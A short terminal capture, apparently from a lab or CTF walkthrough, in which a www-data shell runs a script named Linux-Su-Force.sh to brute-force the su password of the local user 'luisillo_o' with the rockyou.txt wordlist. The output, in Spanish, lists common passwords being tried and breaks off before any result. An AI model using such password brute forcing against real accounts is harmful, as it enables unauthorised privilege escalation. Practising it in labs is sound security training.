 www-data@dada6da8a4d1:/tmp$ bash Linux-Su-Force.sh luisillo_o rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Probando contraseña: 12345
Probando contraseña: 123456789
Probando contraseña: password
Probando contraseña: iloveyou
Probando contraseña: princess
Probando contraseña: 1234567
Probando contraseña: rockyou
Probando contraseña: 12345678
Probando contraseña: abc123
Probando contraseña: nicole
Probando contraseña: daniel
Probando contraseña: babygirl
Probando contraseña: monkey
Probando contraseña: lovely
Probando contraseña: jessica
Probando contraseña: 654321
Probando contraseña: michael
Probando contraseña: ashley
Probando contraseña: qwerty
Probando contraseña: 111111
Probando contraseña: iloveu
Probando contraseña: 000000
Probando contraseña: michelle